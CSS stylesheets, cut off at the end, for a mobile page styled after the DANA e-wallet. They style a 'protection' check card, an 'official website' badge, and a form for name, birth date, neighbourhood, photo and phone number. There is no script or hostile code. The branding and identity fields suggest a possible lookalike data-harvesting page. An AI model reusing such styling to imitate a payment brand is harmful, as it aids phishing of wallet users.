    opacity:.65;
    flex-shrink:0;
    filter:grayscale(1);
}

/* =========================
   DANA PROTECTION
========================= */

.protection-card{
    position:relative;
    overflow:hidden;

    margin:8px 10px 10px;

    border-radius:18px;

    background:
        radial-gradient(
            circle at 100% 100%,
            rgba(17,142,234,.08),
            transparent 42%
        ),
        linear-gradient(
            180deg,
            rgba(255,255,255,.92),
            rgba(255,255,255,.70)
        );

    backdrop-filter:blur(30px) saturate(190%);
    -webkit-backdrop-filter:blur(30px) saturate(190%);

    border:1px solid rgba(255,255,255,.80);

    box-shadow:
        0 18px 40px rgba(0,45,95,.10),
        inset 0 1px 0 rgba(255,255,255,.95);
}

/* HEADER MERAH */

.protection-alert{
    width:100%;
    min-height:46px;

    padding:0 14px;

    border:0;

    display:flex;
    align-items:center;
    gap:9px;

    text-align:left;

    color:#fff;

    background:
        radial-gradient(
            circle at 10% 0%,
            rgba(255,255,255,.22),
            transparent 30%
        ),
        linear-gradient(
            135deg,
            #ff7373,
            #ff4f57
        );

    box-shadow:
        inset 0 1px 0 rgba(255,255,255,.38),
        0 8px 20px rgba(255,79,87,.20);

    cursor:pointer;
}

.protection-alert span:not(.alert-icon){
    flex:1;

    font-size:11px;
    font-weight:900;
    line-height:1.3;
}

.alert-icon{
    width:25px;
    height:25px;

    display:flex;
    align-items:center;
    justify-content:center;

    border-radius:9px;

    background:rgba(255,255,255,.18);
    border:1px solid rgba(255,255,255,.24);

    font-size:12px;
}

.alert-arrow{
    font-size:12px;
    opacity:.9;
}

/* BODY */

.protection-body{
    padding:12px;
}

.protection-form{
    display:flex;
    align-items:center;
    gap:8px;
}

/* INPUT */

.protection-input-wrap{
    position:relative;
    flex:1;
    min-width:0;

    height:42px;

    display:flex;
    align-items:center;

    border-radius:13px;

    background:
        linear-gradient(
            180deg,
            rgba(255,255,255,.96),
            rgba(247,251,255,.88)
        );

    border:1px solid rgba(17,142,234,.13);

    box-shadow:
        inset 0 1px 0 rgba(255,255,255,.95),
        0 8px 18px rgba(0,60,130,.06);

    transition:
        border-color .25s,
        box-shadow .25s;
}

.protection-input-wrap:focus-within{
    border-color:rgba(17,142,234,.48);

    box-shadow:
        0 0 0 3px rgba(17,142,234,.08),
        0 10px 20px rgba(17,142,234,.10),
        inset 0 1px 0 rgba(255,255,255,.95);
}

.protection-input-wrap > i{
    margin-left:12px;

    color:#93a3b5;
    font-size:13px;
}

.protection-input-wrap input{
    flex:1;
    min-width:0;
    height:100%;

    padding:0 7px;

    border:0;
    outline:0;

    background:transparent;

    color:#24364b;

    font-size:10.5px;
    font-weight:700;
}

.protection-input-wrap input::placeholder{
    color:#a3afbd;
    font-weight:600;
}

.clear-security-input{
    width:28px;
    height:28px;
    margin-right:5px;

    border:0;
    border-radius:50%;

    display:none;
    align-items:center;
    justify-content:center;

    color:#8c9bad;
    background:rgba(17,142,234,.07);

    cursor:pointer;
}

/* BUTTON */

.protection-check-btn{
    height:42px;
    min-width:83px;

    padding:0 12px;

    border:0;
    border-radius:13px;

    display:flex;
    align-items:center;
    justify-content:center;
    gap:6px;

    color:#fff;

    font-size:9px;
    font-weight:900;
    letter-spacing:.45px;

    background:
        radial-gradient(
            circle at 25% 10%,
            rgba(255,255,255,.42),
            transparent 35%
        ),
        linear-gradient(
            180deg,
            #35c9ff,
            #118eea 55%,
            #0875d8
        );

    border:1px solid rgba(255,255,255,.52);

    box-shadow:
        0 10px 22px rgba(17,142,234,.24),
        inset 0 1px 0 rgba(255,255,255,.55);

    cursor:pointer;
}

.protection-check-btn:active{
    transform:scale(.97);
}

/* RESULT */

.protection-result{
    margin-top:10px;
    padding:9px 10px;

    display:flex;
    align-items:center;
    gap:9px;

    border-radius:14px;

    background:
        linear-gradient(
            180deg,
            rgba(17,142,234,.07),
            rgba(17,142,234,.025)
        );

    border:1px solid rgba(17,142,234,.11);
}

.result-icon{
    width:30px;
    height:30px;

    flex-shrink:0;

    display:flex;
    align-items:center;
    justify-content:center;

    border-radius:11px;

    color:#fff;
    font-size:13px;

    background:
        linear-gradient(
            180deg,
            #43d0ff,
            #118eea
        );

    box-shadow:
        0 7px 16px rgba(17,142,234,.22),
        inset 0 1px 0 rgba(255,255,255,.52);
}

.result-content{
    flex:1;
    min-width:0;

    display:flex;
    flex-direction:column;
    gap:2px;
}

.result-content strong{
    color:#1667c7;
    font-size:10.5px;
    font-weight:900;
}

.result-content span{
    color:#74879c;
    font-size:9px;
    font-weight:600;
    line-height:1.35;
}

.security-score{
    width:40px;
    height:35px;

    flex-shrink:0;

    display:flex;
    flex-direction:column;
    align-items:center;
    justify-content:center;

    border-radius:11px;

    color:#118eea;

    background:rgba(255,255,255,.68);
    border:1px solid rgba(17,142,234,.12);
}

.security-score span{
    font-size:11px;
    font-weight:900;
}

.security-score small{
    margin-top:1px;

    font-size:5px;
    font-weight:900;
    letter-spacing:.6px;
}

/* STATUS */

.protection-result.safe{
    background:rgba(20,184,112,.07);
    border-color:rgba(20,184,112,.20);
}

.protection-result.safe .result-icon{
    background:linear-gradient(180deg,#46e69d,#16b870);
}

.protection-result.safe .result-content strong,
.protection-result.safe .security-score{
    color:#159461;
}

.protection-result.warning{
    background:rgba(255,170,0,.08);
    border-color:rgba(255,170,0,.22);
}

.protection-result.warning .result-icon{
    background:linear-gradient(180deg,#ffd45c,#ff9800);
}

.protection-result.warning .result-content strong,
.protection-result.warning .security-score{
    color:#d67f00;
}

.protection-result.danger{
    background:rgba(229,57,53,.07);
    border-color:rgba(229,57,53,.20);
}

.protection-result.danger .result-icon{
    background:linear-gradient(180deg,#ff7c7c,#e53935);
}

.protection-result.danger .result-content strong,
.protection-result.danger .security-score{
    color:#d93636;
}

/* =========================
   PREMIUM OFFICIAL WEBSITE
========================= */

.official-link{

    position:relative;

    margin:12px 10px 20px;
    padding:16px 14px;

    text-align:center;

    overflow:hidden;

    border-radius:18px;

    background:
        radial-gradient(circle at 15% 0%,
        rgba(255,255,255,.32),
        transparent 38%),

        radial-gradient(circle at 100% 100%,
        rgba(17,142,234,.08),
        transparent 42%),

        linear-gradient(
            180deg,
            rgba(255,255,255,.74),
            rgba(255,255,255,.46)
        );

    backdrop-filter:blur(30px) saturate(190%);
    -webkit-backdrop-filter:blur(30px) saturate(190%);

    border:1px solid rgba(255,255,255,.72);

    box-shadow:
        0 16px 36px rgba(17,142,234,.08),
        inset 0 1px 0 rgba(255,255,255,.92);
}

.official-link::before{

    content:"";

    position:absolute;

    top:-55px;
    right:-45px;

    width:120px;
    height:120px;

    border-radius:50%;

    background:
        radial-gradient(circle,
        rgba(17,142,234,.18),
        transparent 70%);

    filter:blur(18px);

}

.official-link::after{

    content:"";

    position:absolute;

    top:0;
    left:50%;

    transform:translateX(-50%);

    width:58px;
    height:3px;

    border-radius:99px;

    background:
        linear-gradient(
            90deg,
            #74E4FF,
            #118EEA,
            #74E4FF
        );

    box-shadow:
        0 0 10px rgba(17,142,234,.35);

}

/* LABEL */

.official-label{

    display:block;

    margin-bottom:8px;

    font-size:10px;
    font-weight:800;
    letter-spacing:.3px;

    color:#72869C;

}

/* LINK */

.official-link a{

    display:inline-flex;
    align-items:center;
    justify-content:center;
    gap:6px;

    padding:9px 16px;

    border-radius:999px;

    text-decoration:none;

    font-size:10px;
    font-weight:900;

    color:#118EEA;

    background:
        radial-gradient(circle at 30% 20%,
        rgba(255,255,255,.85),
        transparent 42%),

        linear-gradient(
            180deg,
            rgba(255,255,255,.96),
            rgba(241,249,255,.82)
        );

    border:1px solid rgba(255,255,255,.82);

    backdrop-filter:blur(18px);

    box-shadow:
        0 10px 22px rgba(17,142,234,.12),
        inset 0 1px 0 rgba(255,255,255,.96);

    transition:.28s;
}

.official-link a::before{

    content:"✓";

    width:16px;
    height:16px;

    display:flex;
    align-items:center;
    justify-content:center;

    border-radius:50%;

    font-size:8px;
    font-weight:900;

    color:#fff;

    background:
        linear-gradient(
            180deg,
            #43D0FF,
            #118EEA
        );

    box-shadow:
        0 4px 10px rgba(17,142,234,.28);

}

.official-link a:hover{

    transform:translateY(-2px);

    box-shadow:
        0 14px 28px rgba(17,142,234,.18),
        inset 0 1px 0 rgba(255,255,255,.96);

}

.official-link a:active{

    transform:scale(.97);

}
</file>
<file: diri.css>
/* =========================
   RESET
========================= */

*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

html,
body{
    width:100%;
    min-height:100%;
}

body{
    min-height:100vh;
    margin:0;
    padding:10px;

    display:flex;
    justify-content:center;
    align-items:flex-start;

    overflow-x:hidden;

    font-family:Arial,sans-serif;

    background:
        radial-gradient(
            circle at top left,
            rgba(110,215,255,.24),
            transparent 30%
        ),
        radial-gradient(
            circle at top right,
            rgba(255,255,255,.14),
            transparent 28%
        ),
        radial-gradient(
            circle at bottom right,
            rgba(0,115,255,.18),
            transparent 40%
        ),
        linear-gradient(
            180deg,
            #0ea8ff 0%,
            #0788eb 38%,
            #056fdc 72%,
            #045fc4 100%
        );

    background-attachment:fixed;
}

body::before{
    content:"";

    position:fixed;
    inset:0;

    pointer-events:none;

    background:
        radial-gradient(
            circle at 20% 15%,
            rgba(255,255,255,.13),
            transparent 22%
        ),
        radial-gradient(
            circle at 80% 85%,
            rgba(255,255,255,.07),
            transparent 28%
        );

    filter:blur(26px);
}

/* =========================
   CONTAINER
========================= */

.container{
    position:relative;
    overflow:hidden;

    width:100%;
    max-width:430px;

    margin:auto;
    padding:14px;

    border-radius:22px;

    background:
        radial-gradient(
            circle at top left,
            rgba(255,255,255,.20),
            transparent 35%
        ),
        linear-gradient(
            180deg,
            rgba(255,255,255,.18),
            rgba(255,255,255,.09)
        );

    backdrop-filter:blur(30px) saturate(185%);
    -webkit-backdrop-filter:blur(30px) saturate(185%);

    border:1px solid rgba(255,255,255,.28);

    box-shadow:
        0 24px 55px rgba(0,40,100,.24),
        inset 0 1px 0 rgba(255,255,255,.42),
        inset 0 -1px 0 rgba(255,255,255,.07);
}

.container::before{
    content:"";

    position:absolute;

    top:-70px;
    right:-55px;

    width:150px;
    height:150px;

    border-radius:50%;

    background:
        radial-gradient(
            circle,
            rgba(255,255,255,.17),
            transparent 70%
        );

    filter:blur(22px);

    pointer-events:none;
}

.container::after{
    content:"";

    position:absolute;

    left:-60px;
    bottom:-75px;

    width:160px;
    height:160px;

    border-radius:50%;

    background:
        radial-gradient(
            circle,
            rgba(0,210,255,.13),
            transparent 72%
        );

    filter:blur(24px);

    pointer-events:none;
}

/* =========================
   DOUBLE LOGO
========================= */

.logo-wrap{
    position:relative;

    display:flex;
    align-items:center;
    justify-content:center;

    gap:14px;

    margin-bottom:12px;
}

.logo-wrap::before{
    content:"";

    position:absolute;

    width:170px;
    height:90px;

    border-radius:50%;

    background:
        radial-gradient(
            circle,
            rgba(255,255,255,.18),
            rgba(17,142,234,.08),
            transparent 72%
        );

    filter:blur(22px);

    z-index:-1;
}

.logo{
    width:88px;
    height:46px;

    padding:8px 14px;

    object-fit:contain;

    border-radius:16px;

    background:
        linear-gradient(
            180deg,
            rgba(255,255,255,.22),
            rgba(255,255,255,.08)
        );

    backdrop-filter:blur(24px);
    -webkit-backdrop-filter:blur(24px);

    border:1px solid rgba(255,255,255,.28);

    box-shadow:
        0 10px 22px rgba(0,70,170,.15),
        inset 0 1px 0 rgba(255,255,255,.45);

    animation:logoFloat 4s ease-in-out infinite;
}

.left-logo{
    animation-delay:0s;
}

.right-logo{
    animation-delay:.35s;
}

.logo-divider{
    width:1px;
    height:34px;

    border-radius:999px;

    background:
        linear-gradient(
            180deg,
            transparent,
            rgba(255,255,255,.85),
            rgba(17,142,234,.75),
            transparent
        );

    box-shadow:
        0 0 12px rgba(17,142,234,.25);
}

/* =========================
   TITLE
========================= */

.title-box{
    position:relative;
    z-index:2;
    overflow:hidden;

    margin-bottom:13px;
    padding:12px 14px;

    text-align:center;

    border-radius:17px;

    background:
        radial-gradient(
            circle at 12% 0%,
            rgba(255,255,255,.16),
            transparent 34%
        ),
        linear-gradient(
            180deg,
            rgba(255,255,255,.16),
            rgba(255,255,255,.07)
        );

    backdrop-filter:blur(24px) saturate(180%);
    -webkit-backdrop-filter:blur(24px) saturate(180%);

    border:1px solid rgba(255,255,255,.22);

    box-shadow:
        0 11px 24px rgba(0,40,90,.12),
        inset 0 1px 0 rgba(255,255,255,.34);
}

.title-box::before{
    content:"";

    position:absolute;

    top:-70%;
    left:-45%;

    width:35%;
    height:230%;

    transform:rotate(25deg);

    background:
        linear-gradient(
            90deg,
            transparent,
            rgba(255,255,255,.14),
            transparent
        );

    animation:titleShine 5.5s linear infinite;
}

@keyframes titleShine{
    from{
        left:-45%;
    }

    to{
        left:145%;
    }
}

.title-box h2{
    position:relative;

    margin-bottom:3px;

    color:#fff;

    font-size:17px;
    font-weight:900;
    letter-spacing:-.25px;
}

.title-box p{
    position:relative;

    max-width:280px;
    margin:auto;

    color:rgba(255,255,255,.80);

    font-size:9px;
    font-weight:500;
    line-height:1.4;
}

/* =========================
   FORM GRID
========================= */

.row{
    position:relative;
    z-index:2;

    display:grid;
    grid-template-columns:repeat(2,minmax(0,1fr));

    gap:8px;
}

.input-group,
.input-half,
.photo-box{
    position:relative;
    z-index:2;

    min-width:0;
    margin-bottom:9px;
}

label{
    display:flex;
    align-items:center;
    gap:5px;

    margin-bottom:4px;

    color:rgba(255,255,255,.94);

    font-size:9px;
    font-weight:800;
    line-height:1.25;

    text-shadow:
        0 2px 8px rgba(0,0,0,.14);

    white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
}

/* =========================
   INPUT
========================= */

input,
select,
textarea,
.custom-select{
    width:100%;
    min-width:0;
    min-height:38px;

    padding:9px 10px;

    border-radius:11px;
    border:1px solid rgba(255,255,255,.24);
    outline:none;

    color:#fff;

    font-family:inherit;
    font-size:10px;
    font-weight:700;

    background:
        radial-gradient(
            circle at 18% 0%,
            rgba(255,255,255,.14),
            transparent 34%
        ),
        linear-gradient(
            180deg,
            rgba(255,255,255,.14),
            rgba(255,255,255,.07)
        );

    backdrop-filter:blur(20px) saturate(175%);
    -webkit-backdrop-filter:blur(20px) saturate(175%);

    box-shadow:
        0 7px 16px rgba(0,40,90,.09),
        inset 0 1px 0 rgba(255,255,255,.28);

    transition:
        border-color .22s ease,
        box-shadow .22s ease,
        background .22s ease,
        transform .22s ease;
}

input:focus,
select:focus,
textarea:focus,
.custom-select:active{
    border-color:rgba(255,255,255,.46);

    background:
        radial-gradient(
            circle at 18% 0%,
            rgba(255,255,255,.20),
            transparent 35%
        ),
        linear-gradient(
            180deg,
            rgba(255,255,255,.19),
            rgba(255,255,255,.09)
        );

    box-shadow:
        0 0 0 2px rgba(255,255,255,.07),
        0 10px 20px rgba(0,120,255,.14),
        inset 0 1px 0 rgba(255,255,255,.40);

    transform:translateY(-1px);
}

input::placeholder,
textarea::placeholder{
    color:rgba(255,255,255,.52);

    font-size:9.5px;
    font-weight:500;
}

select option{
    color:#163152;
    background:#fff;
}

textarea{
    min-height:56px;

    padding:10px;

    resize:none;

    line-height:1.4;
}

/* =========================
   CUSTOM SELECT
========================= */

.custom-select{
    position:relative;
    overflow:hidden;

    min-height:38px;
    padding:0 32px 0 10px;

    display:flex;
    align-items:center;

    cursor:pointer;
}

.custom-select span{
    min-width:0;

    color:#fff;

    font-size:10px;
    font-weight:700;

    white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
}

.custom-select::before{
    content:"";

    position:absolute;

    top:-60%;
    left:-35%;

    width:30%;
    height:220%;

    transform:rotate(24deg);

    background:
        linear-gradient(
            90deg,
            transparent,
            rgba(255,255,255,.13),
            transparent
        );

    animation:selectShine 5s linear infinite;
}

.custom-select::after{
    content:"⌄";

    position:absolute;

    top:50%;
    right:7px;

    transform:translateY(-50%);

    width:20px;
    height:20px;

    display:flex;
    align-items:center;
    justify-content:center;

    border-radius:50%;

    color:#fff;

    font-size:11px;
    font-weight:900;

    background:
        linear-gradient(
            180deg,
            rgba(255,255,255,.15),
            rgba(255,255,255,.07)
        );

    border:1px solid rgba(255,255,255,.18);

    box-shadow:
        inset 0 1px 0 rgba(255,255,255,.28);
}

/* =========================
   DATE OF BIRTH
========================= */

.birth-row{
    display:grid;
    grid-template-columns:.8fr 1fr 1.15fr;

    gap:4px;
    margin-top:0;
}

.birth-select{
    position:relative;
    overflow:hidden;

    min-width:0;
    min-height:38px;

    padding:0 23px 0 7px;

    display:flex;
    align-items:center;

    border-radius:11px;

    color:#fff;

    font-size:9px;
    font-weight:700;

    background:
        linear-gradient(
            180deg,
            rgba(255,255,255,.15),
            rgba(255,255,255,.07)
        );

    border:1px solid rgba(255,255,255,.23);

    box-shadow:
        0 7px 15px rgba(0,45,95,.08),
        inset 0 1px 0 rgba(255,255,255,.28);

    white-space:nowrap;
    text-overflow:ellipsis;

    cursor:pointer;
}

.birth-select::after{
    content:"⌄";

    position:absolute;

    top:50%;
    right:4px;

    transform:translateY(-50%);

    width:16px;
    height:16px;

    display:flex;
    align-items:center;
    justify-content:center;

    border-radius:50%;

    color:#fff;

    font-size:9px;
    font-weight:900;

    background:
        rgba(255,255,255,.12);
}

/* =========================
   RT RW
========================= */

.rt-rw-row,
.row.rt-rw-row{
    display:grid;
    grid-template-columns:1fr 1fr;

    gap:8px;
}

/* =========================
   PHOTO
========================= */

.photo-box{
    margin-top:1px;
    margin-bottom:10px;
}

.photo-preview{
    position:relative;
    overflow:hidden;

    width:100%;
    height:72px;

    margin:0;

    display:flex;
    flex-direction:row;
    align-items:center;
    justify-content:center;

    gap:8px;

    border-radius:13px;

    cursor:pointer;

    background:
        radial-gradient(
            circle at 18% 0%,
            rgba(255,255,255,.14),
            transparent 34%
        ),
        linear-gradient(
            180deg,
            rgba(255,255,255,.14),
            rgba(255,255,255,.07)
        );

    backdrop-filter:blur(20px) saturate(175%);
    -webkit-backdrop-filter:blur(20px) saturate(175%);

    border:1px dashed rgba(255,255,255,.34);

    box-shadow:
        0 8px 18px rgba(0,40,90,.10),
        inset 0 1px 0 rgba(255,255,255,.30);

    transition:
        transform .22s ease,
        border-color .22s ease,
        box-shadow .22s ease;
}

.photo-preview:hover{
    transform:translateY(-1px);

    border-color:rgba(255,255,255,.48);

    box-shadow:
        0 11px 23px rgba(0,100,220,.14),
        inset 0 1px 0 rgba(255,255,255,.38);
}

.photo-preview::before{
    content:"";

    position:absolute;

    top:-70%;
    left:-45%;

    width:30%;
    height:230%;

    transform:rotate(24deg);

    background:
        linear-gradient(
            90deg,
            transparent,
            rgba(255,255,255,.15),
            transparent
        );

    animation:photoShine 5s linear infinite;
}

.photo-preview i{
    position:relative;
    z-index:2;

    width:34px;
    height:34px;

    display:flex;
    align-items:center;
    justify-content:center;

    border-radius:11px;

    color:#fff;

    font-size:15px;

    background:
        linear-gradient(
            180deg,
            rgba(255,255,255,.18),
            rgba(255,255,255,.08)
        );

    border:1px solid rgba(255,255,255,.20);

    box-shadow:
        0 7px 14px rgba(0,70,160,.13),
        inset 0 1px 0 rgba(255,255,255,.28);
}

.photo-preview p{
    position:relative;
    z-index:2;

    color:#fff;

    font-size:9px;
    font-weight:700;
    line-height:1.35;

    text-align:left;
}

.photo-preview img{
    position:absolute;
    inset:0;

    width:100%;
    height:100%;

    object-fit:cover;
}

/* =========================
   SUBMIT BUTTON
========================= */

.btn-submit{
    position:relative;
    z-index:2;
    overflow:hidden;

    width:100%;
    height:43px;

    margin-top:3px;

    border:1px solid rgba(255,255,255,.30);
    border-radius:14px;

    display:flex;
    align-items:center;
    justify-content:center;

    color:#fff;

    font-family:inherit;
    font-size:12px;
    font-weight:900;
    letter-spacing:.3px;

    cursor:pointer;

    background:
        radial-gradient(
            circle at 20% 15%,
            rgba(255,255,255,.32),
            transparent 30%
        ),
        linear-gradient(
            180deg,
            #32c7ff,
            #118EEA 55%,
            #0872d7
        );

    box-shadow:
        0 12px 24px rgba(0,70,175,.26),
        inset 0 1px 0 rgba(255,255,255,.46),
        inset 0 -2px 0 rgba(0,70,180,.16);

    transition:
        transform .22s ease,
        filter .22s ease,
        box-shadow .22s ease;
}

.btn-submit::before{
    content:"";

    position:absolute;

    top:-60%;
    left:-40%;

    width:35%;
    height:220%;

    transform:rotate(28deg);

    background:
        linear-gradient(
            90deg,
            transparent,
            rgba(255,255,255,.42),
            transparent
        );

    animation:btnShine 4s linear infinite;
}

.btn-submit:hover{
    filter:brightness(1.05);

    box-shadow:
        0 16px 30px rgba(0,70,175,.32),
        inset 0 1px 0 rgba(255,255,255,.50);
}

.btn-submit:active{
    transform:scale(.98);
}

.btn-submit:disabled{
    cursor:not-allowed;
    opacity:.82;
}

/* =========================
   BUTTON LOADER
========================= */

.btn-loader{
    position:relative;

    width:27px;
    height:27px;

    display:flex;
    align-items:center;
    justify-content:center;

    border-radius:50%;

    background:
        rgba(0,80,175,.18);

    border:1px solid rgba(255,255,255,.20);
}

.btn-loader-icon{
    width:11px;
    height:11px;

    position:relative;
    z-index:5;

    object-fit:contain;

    filter:
        brightness(0)
        invert(1);
}

.btn-loader-ring{
    position:absolute;

    inset:3px;

    border-radius:50%;

    background:
        conic-gradient(
            transparent 0deg,
            rgba(255,255,255,.12) 45deg,
            #fff 95deg,
            rgba(255,255,255,.42) 135deg,
            transparent 225deg
        );

    -webkit-mask:
        radial-gradient(
            farthest-side,
            transparent calc(100% - 2px),
            #000 calc(100% - 2px)
        );

    mask:
        radial-gradient(
            farthest-side,
            transparent calc(100% - 2px),
            #000 calc(100% - 2px)
        );

    animation:ringSpin .8s linear infinite;
}

@keyframes ringSpin{
    to{
        transform:rotate(360deg);
    }
}

/* =========================
   SELECT POPUP
========================= */

.select-popup{
    position:fixed;
    inset:0;

    display:none;
    align-items:flex-end;
    justify-content:center;

    padding:0;

    background:
        rgba(4,18,38,.42);

    backdrop-filter:blur(18px) saturate(170%);
    -webkit-backdrop-filter:blur(18px) saturate(170%);

    z-index:99999;
}

.select-popup.show{
    display:flex;
}

.select-sheet{
    width:100%;
    max-width:430px;
    max-height:76vh;

    padding:16px;

    overflow:hidden;

    border-radius:24px 24px 0 0;

    background:
        radial-gradient(
            circle at 15% 0%,
            rgba(17,142,234,.14),
            transparent 36%
        ),
        linear-gradient(
            180deg,
            rgba(255,255,255,.96),
            rgba(238,248,255,.88)
        );

    backdrop-filter:blur(30px) saturate(185%);
    -webkit-backdrop-filter:blur(30px) saturate(185%);

    border:1px solid rgba(255,255,255,.65);
    border-bottom:none;

    box-shadow:
        0 -20px 50px rgba(0,45,95,.18),
        inset 0 1px 0 rgba(255,255,255,.95);

    animation:sheetUp .32s cubic-bezier(.18,.9,.25,1);
}

.select-sheet::before{
    content:"";

    display:block;

    width:42px;
    height:4px;

    margin:0 auto 12px;

    border-radius:99px;

    background:
        linear-gradient(
            90deg,
            #d7e6f4,
            #aebfd1
        );
}

.select-sheet h3{
    margin-bottom:10px;

    color:#112b45;

    font-size:15px;
    font-weight:900;
    letter-spacing:-.2px;
}

#selectSearch{
    width:100%;
    height:42px;

    margin-bottom:10px;
    padding:0 13px;

    border:0;
    outline:0;
    border-radius:13px;

    color:#163152;

    font-size:11px;
    font-weight:700;

    background:
        rgba(255,255,255,.82);

    box-shadow:
        inset 0 1px 0 rgba(255,255,255,.95),
        0 7px 16px rgba(0,45,95,.07);
}

#selectSearch::placeholder{
    color:#8da0b5;
}

.select-list{
    max-height:50vh;

    overflow-y:auto;

    padding-right:3px;
}

.select-list::-webkit-scrollbar{
    width:4px;
}

.select-list::-webkit-scrollbar-thumb{
    border-radius:99px;

    background:
        rgba(17,142,234,.25);
}

.select-item{
    margin-bottom:6px;
    padding:10px 11px;

    border-radius:12px;

    color:#163152;

    font-size:11px;
    font-weight:800;

    background:
        linear-gradient(
            180deg,
            rgba(255,255,255,.85),
            rgba(255,255,255,.60)
        );

    border:1px solid rgba(255,255,255,.72);

    box-shadow:
        0 7px 15px rgba(0,45,95,.05),
        inset 0 1px 0 rgba(255,255,255,.95);

    transition:.2s ease;

    cursor:pointer;
}

.select-item:active{
    transform:scale(.98);

    background:#e9f6ff;
}

@keyframes sheetUp{
    from{
        transform:translateY(100%);
        opacity:.55;
    }

    to{
        transform:translateY(0);
        opacity:1;
    }
}

/* =========================
   ALERT
========================= */

.glass-alert{
    position:fixed;
    inset:0;

    display:none;
    align-items:center;
    justify-content:center;

    padding:22px;

    background:
        rgba(3,14,28,.55);

    backdrop-filter:blur(24px) saturate(180%);
    -webkit-backdrop-filter:blur(24px) saturate(180%);

    z-index:999999;
}

.glass-alert.show{
    display:flex;
}

.glass-card{
    position:relative;
    overflow:hidden;

    width:100%;
    max-width:310px;

    padding:24px 20px;

    border-radius:26px;

    text-align:center;

    background:
        radial-gradient(
            circle at 20% 0%,
            rgba(255,255,255,.20),
            transparent 38%
        ),
        linear-gradient(
            180deg,
            rgba(255,255,255,.20),
            rgba(255,255,255,.08)
        );

    backdrop-filter:blur(34px) saturate(185%);
    -webkit-backdrop-filter:blur(34px) saturate(185%);

    border:1px solid rgba(255,255,255,.32);

    box-shadow:
        0 30px 75px rgba(0,0,0,.32),
        inset 0 1px 0 rgba(255,255,255,.45);

    animation:alertPop .28s ease;
}

.glass-card::before{
    content:"";

    position:absolute;

    top:-65px;
    left:-65px;

    width:150px;
    height:150px;

    border-radius:50%;

    background:
        rgba(17,142,234,.20);

    filter:blur(12px);
}

.glass-icon{
    position:relative;

    width:60px;
    height:60px;

    margin:0 auto 14px;

    border-radius:50%;

    display:flex;
    align-items:center;
    justify-content:center;

    color:#fff;

    font-size:27px;
    font-weight:900;

    background:
        linear-gradient(
            135deg,
            #12e08a,
            #00a85a
        );

    box-shadow:
        0 14px 30px rgba(0,208,132,.30),
        inset 0 1px 0 rgba(255,255,255,.55);
}

.glass-card h3{
    position:relative;

    margin-bottom:6px;

    color:#fff;

    font-size:18px;
    font-weight:900;
}

.glass-card p{
    position:relative;

    color:rgba(255,255,255,.82);

    font-size:11px;
    line-height:1.5;
}

#alertBtn{
    position:relative;

    width:100%;

    margin-top:16px;
    padding:12px;

    border:0;
    border-radius:15px;

    color:#fff;

    font-size:12px;
    font-weight:900;

    background:
        linear-gradient(
            135deg,
            #118EEA,
            #006ee6
        );

    box-shadow:
        0 13px 26px rgba(17,142,234,.30),
        inset 0 1px 0 rgba(255,255,255,.35);

    cursor:pointer;
}

#alertBtn:active{
    transform:scale(.98);
}

@keyframes alertPop{
    from{
        opacity:0;
        transform:translateY(14px) scale(.94);
    }

    to{
        opacity:1;
        transform:translateY(0) scale(1);
    }
}

/* =========================
   RESPONSIVE
========================= */

@media(max-width:350px){

    body{
        padding:6px;
    }

    .container{
        padding:11px;
        border-radius:19px;
    }

    .row{
        gap:6px;
    }

    label{
        font-size:8px;
    }

    input,
    select,
    textarea,
    .custom-select{
        font-size:9px;
    }

    input::placeholder,
    textarea::placeholder{
        font-size:8.5px;
    }

    .birth-row{
        gap:3px;
    }

    .birth-select{
        padding-left:5px;
        font-size:8px;
    }

    .title-box h2{
        font-size:16px;
    }

    .photo-preview{
        height:66px;
    }

}
</file>
<file: form.css>
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

/* ========================= */
/* PREMIUM PAGE TRANSITION */
/* ========================= */

body{

    opacity:0;

    transform:scale(.985);

    filter:blur(6px);

    transition:
    opacity .6s ease,
    transform .6s ease,
    filter .6s ease;
}

body.fade-in{

    opacity:1;

    transform:scale(1);

    filter:blur(0);
}

body.fade-out{

    opacity:0;

    transform:scale(1.02);

    filter:blur(8px);
}

html,
body{
    width:100%;
    min-height:100%;

    overflow-x:hidden;
    overflow-y:auto;

    background:#118EEA;

    font-family:Arial,sans-serif;

    -webkit-overflow-scrolling:touch;
}

body{
    width:100%;
    min-height:100%;

    overflow-x:hidden;
    overflow-y:auto;

    background:#118EEA;

    font-family:Arial,sans-serif;

    -webkit-overflow-scrolling:touch;
}

body{
    position:relative;
}

/* CONTAINER */
.container{
    width:100%;
    max-width:430px;

    margin:auto;

    min-height:100vh;

    padding-top:22px;
    padding-bottom:50px;

    text-align:center;
}

/* LOGO WRAP */
.logo-wrap{

    width:100%;

    display:flex;
    justify-content:center;

    margin-top:20px;
    margin-bottom:45px;

    position:relative;
}

/* GLOW BELAKANG */
.logo-wrap::before{

    content:"";

    position:absolute;

    width:180px;
    height:180px;

    border-radius:50%;

    background:
    radial-gradient(
        rgba(255,255,255,.25),
        transparent 70%
    );

    filter:blur(25px);

    z-index:0;
}

/* LOGO */
.logo{

    width:140px;

    height:auto;

    display:block;

    position:relative;
    z-index:2;

    filter:
    drop-shadow(
        0 8px 20px
        rgba(0,0,0,.15)
    )
    drop-shadow(
        0 0 25px
        rgba(255,255,255,.15)
    );

    animation:
    logoFloat 4s ease-in-out infinite;
}

.logo{

    width:145px;

    filter:
    drop-shadow(
        0 10px 30px
        rgba(255,255,255,.15)
    )
    drop-shadow(
        0 15px 35px
        rgba(17,142,234,.25)
    );
}

/* TITLE PREMIUM */

.title{

    width:85%;

    margin:0 auto 24px;

    color:#fff;

    font-size:15px;
    font-weight:500;

    line-height:1.7;

    text-align:center;

    letter-spacing:.2px;

    text-shadow:
    0 3px 10px rgba(0,0,0,.15);
}

.title b{

    font-weight:700;

    color:#fff;

    padding:2px 6px;

    border-radius:8px;

    background:
    linear-gradient(
        135deg,
        rgba(255,255,255,.18),
        rgba(255,255,255,.06)
    );

    backdrop-filter:blur(10px);

    border:1px solid
    rgba(255,255,255,.15);
}

/* INPUT BOX */

.phone-row{
    width:85%;
    max-width:350px;
    margin:0 auto 60px;

    display:flex;
    gap:10px;
    align-items:flex-end;
}

.field-wrap{
    display:flex;
    flex-direction:column;
    gap:6px;
}

.country-wrap{
    width:95px;
}

.number-wrap{
    flex:1;
}

.field-label{
    color:#ffffff;
    font-size:12px;
    font-weight:600;
